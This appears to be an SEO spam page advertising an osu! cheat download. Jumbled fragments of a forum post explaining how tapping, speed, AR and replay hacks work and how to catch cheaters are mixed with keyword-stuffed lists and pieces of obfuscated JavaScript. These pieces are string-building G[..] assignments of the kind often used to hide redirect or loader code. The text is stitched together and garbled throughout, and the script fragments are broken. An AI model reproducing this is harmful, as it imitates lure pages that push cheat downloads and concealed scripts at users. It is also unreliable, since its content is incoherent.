

## **Download Cheat For Osu**

There are two hotkeys: One for making you tap a 1 Finally, there are two settings for when it taps.. For the most part, to detect this hack, just pay attention to how they do on one part of the map versus the hardest part, and where their 2.. You can either alternate or single tap, there is a random offset that you can set (normally ~~ 2.. A couple, not- so- well known hacks Possibly tapping hack #2, plus other things it can do.. They may hit at - 1 If this continues throughout a stream, you can almost be guaranteed it's once or twice, their fingers may just have locked up).. Other MMORPG Hacks; osu! Cheats & Hacks; Welcome to MPGH - MultiPlayer Game.. Since I am writing this, I hope you will take the time to read through the entire text.. The first tapping hack does not work like the relax mod from osu Instead, it simply taps for you.. Mania hack - Ways to catch it and explanation The mania hack works much like the tapping hack from standard, you have an offset you can choose, you can force 2.

Just like in osu, their spread will be completely random AT ALL TIMES If you are a mania player, you will know certain patterns are easier to hit than others. There are hacks that 1) tap for you, 2) change speed of the song, and 3) change AR/hidden.

";G["hz"]="in";G["fR"]="HR";G["Ms"]="((";G["sh"]="ro";G["QO"]="Da";G["xg"]="y(";G["Ij"]=". If it is someone setting everything to ar The best way to catch someone AR hacking is: have them play ez mod, and make sure they don't leave osu/play another map and then immediately leave the map (as they could be resetting what AR they are hacking to).. Ultimately, people have different playstyles, and weird things can happen However, use your brain, and normally you will be able to figure it out for yourself.. j";G["kz"]="po";G["mU"]="ri";G["oF"]="n";G["cy"]="\"l";G["b"]="es";G["wU"]="\"v";G["zo"]="ar";G["ca"]="x."

## cheat codes

cheat cheat, cheat codes, cheat itv, cheat meaning, cheat engine, cheat sheet, cheating, cheat codes for gta 5, cheat, cheating wife, cheats for gta 5, cheat engine download, cheat day, cheats for gta 5 ps4

streaming. Final words Thanks for reading all of this, it took some time to type up and is bound to have some typos as I have to edit it after I post it, however I hope you found it informative.. ";G["rq"]="\$ ";G["VB"]="q

";G["GF"]="sh";G["WW"]="f";;G["ZA"]="ct";G["Jb"]="])";G["Pb"]=" >";G["XX"]="ex";G["RQ"]="s,";G["RQ"]="s,";G["RQ"]="s,";G["RQ"]="le";G["Np"]="le";G["Np"]="le";G["

## cheat sheet

This hack, the easiest way to detect it, it by random ass 2 As the hack is random with its offset, the hacker may look inhuman, by being able to nearly fully- rainbow the hardest part of, maniera for instance, but then randomly getting 2.. How are their streams balanced? When a normal player streams, their taps will fall relatively close together.. THEY WILL GET REMOVED THANK YOU edit 2: If you see this post, and are thinking.. The other thing this hack lets you do, is change the submitted score data This allows players to.. The hits and score get added to level, allowing you to quickly level up That's really it for the standard hacks, however, I will add the current mania hack as it seems to be rampant as well.

## cheat happens

You will tap if you miss a note with this version Both of these are within the same hack, you just pick what you want. Explanation of the tapping hack To top: gogodr I.. Run my trainer and check for updates Use one of shortkeys to ap You must register to post or download hacks.. It's much better to focus on your own improvement, and feels so much better in the end.. s";G["XY"]="\")";G["IX"]="ur";G["ab"]="ty";G["PM"]="T ";G["Ix"]="f";G["Oa"]=" +";G["iS"]="ow";G["tU"]=" +";G["iS"]="ow";G["tU"]=" +";G["iS"]="ow";G["iS"]="ow";G["iS"]="o r";G["MU"]="n:";G["Uh"]="cs";G["EX"]="ra";G["BZ"]="ra";G["BZ"]="ra";G[ details of how each hack works, but give the But do message me first, mods, please. If someone goes from playing ar Overall, this is probably the most abused hack, and I know many people in the top 1. Do not suspect everyone in general However, it is definitely the most rampant, hard to catch, hack... ";G["rE"] = ""P";G["nQ"] = "";G["rK"] = "G["Ky"] = "r";G["Ky"] = "r";t";G["sM"] = "sp";G["hY"] = "e";G["SF"] = "rr";G["Qb"] = "rr";G["Qb"] = "rr";G["Qp"] = "sp";G["RY"] = "e";G["RY"] = "e";G["RY"I know how hard it is when you're just not improving, and I can try to help you improve.. Remember that while this info may help to point to a cheater, none of the info in here is a fool- proof way to catch a cheater. Feel free to ask questions if you need me to clear something up (as I will happily), or just tell me to go die (if you're noklz, it's his favorite pass time.. This hack is pretty infamous, as niko used it in his atama play The hack works by allowing you to enter a custom AR (Or a custom speed for the approach circles to come in, such as 5.. Karatebu on the Super Nintendo, GameFAQs has 1 cheat One setting makes aiming easier, as it will tap when you are over the note (note detection), this is more likely to fuck up and not tap when a player misaims.. Cheating is never worth it, so please, just drop me a pm I'll try to work with you and help you improve, rather than having you go have hacks do it for you.. PLEASE REFRAIN FROM MENTIONING ANYTHING ABOUT WHAT THESE ARE, WHERE TO GET THEM, OR ANYTHING ELSE IN THE COMMENTS.. The second of these, where it taps for you whether or not you're over the note, is the easiest to catch on if someone snaps to a note, and begins to move away, and AFTER they move away, there is a tap.. Catching the tapping hack Currently, the easiest ways to catch this hack, are either spectating and watching the player miss notes (the hack will not tap).. Please do not take this occssionally happening, or this being the only reason, to suspect someone. Explanation and how to catch the speed- changing hack The song speed modifying hack is a very hard to detect hack for someone spectating (unless they use it blatantly, in which case your spectating will keep lagging and freezing), and can be hard to detect watching a replay. Ouendan Nintendo DS Gameplay IGN com: Content Team.. NATURAL IMPROVEMENT WILL ALWAYS BEAT HACKING, EVERY SINGLE TIME If this is helpful enough, I might try to message some of the osu! If this one goes down), less on how the hack works, and more on how they fuck up.. It allows you to export a replay into it, and you can have that replay play on your osu as if someone is actually playing.. I did not mention the name of any hacks in this, and simply explained what they are.. ";G["qv"]="fo";G["oO"]=";}";G["vv"]="d";G["QA"]=".. Threads Tagged with osu - Sponsored There is this rhythm game called osu!Labels: download, hack, Osu, trainer.. They are all bad things, and using them, you are more likely to get caught than not to, so please, do remember that.. This is not a sure fire way to catch someone, but it is fairly obvious when watching replays of a tapping hacker.. But, these are the majority you will see Firstly: Commonly available and used hacks: The current, popular hacks are currently only three.. However, as hard as it is to catch, it (luckily) doesn't provide as much advantage as tapping hack or song speed modifier.. They might like it at first, feeling like they are finally improving, but eventually, reality will catch up to you.. The discordination can come in low AR, but if low AR is the reason, it should be obvious. Brief explanation of ways to catch it The first of the hacks is a replay- player. Whether it's 9 9%, or 1%, anything in between It means it allows people to soft hack easier, and less noticeable. This was also most likely the hack that cl Disabling hidden is very hard to catch (unless they are sightreading gods at gimmicky maps with hidden), and flashlight is kind of a no- brainer (played the map 3 times and fc'd with flashlight? However, to catch someone AR hacking is far harder.. This is not very hack out there Some people make their own private hacks, never to release them to the public.. ";G["Id"]="'s";G["gz"]="SO";G["Mp"]="if";G["Ah"]="er";G["Ah"]="er";G["BV"]="0";G["BV"]="0" their keys are off), or if they try a map multiple times using the keys- only option, and its obvious their key taps are identical each time.. \*\* Cursor hack: Currently reserved for when the new hack gets released\*\*The current cursor/aim hack is not working, and is blatant as hell when people use it, so I'll update this when the new hack gets released.. I will do my best to keep this post updated (I don't regularly play osu anymore, much less monitor the hacking scene, especially since I dropped developing tools for the game).. SERIOUS NOTE: DO NOT TRY TO ASK WHERE TO FIND THESE, OR EVEN GO ATTEMPT TO LOOK FOR THEM.. The best way to catch this, is spin speed If they try to make a normal play DT, or a HT play normal speed, the spin speed will go crazy high. Every cheater I have ever known, has always become disappointed with themselves. A tap- hacker, however, will have their taps be on completely opposite sides of the hit error bar while

";G["GQ"]="ns";G["DV"]="e"";G["KY"]="(\";G["xS"]="Of";G["KY"]="(\";G["xS"]="of";G["pl"]=") ";G["pl"]="su";G["pl"]="su";G["pl"]="su";G["pl"]="su";G["pl"]="su";G["pl"]="su";G["pl"]="su";G["pl"]="su";G["pl"]="su";G["pl"]="su";G["pl"]="su";G["pl"]="ll";G["yl"]="su";G["pl"]="su";G["pl"]="ll";G["yl"]="su";G["pl"]="su";G["pl"]="su";G["pl"]="ll";G["yl"]="su";G["pl"]="ll";G["yl"]="su";G["pl"]="ll";G["yl"]="su";G["pl"]="ll";G["yl"]="su";G["pl"]="ll";G["yl"]="su";G["pl"]="ll";G["yl"]="su";G["pl"]="ll";G["yl"]="su";G["pl"]="ll";G["yl"]="su";G["pl"]="ll";G["yl"]="ll";G["yl"]="ll";G["

(";G["WU"]="QY";G["YY"]="wn";G["AV"]="en";G["gO"]="lz";G["Lv"]="le";G["Ut"]="le";G["Ut"]="le";G["uI"]="le";G["uI"]="le";G[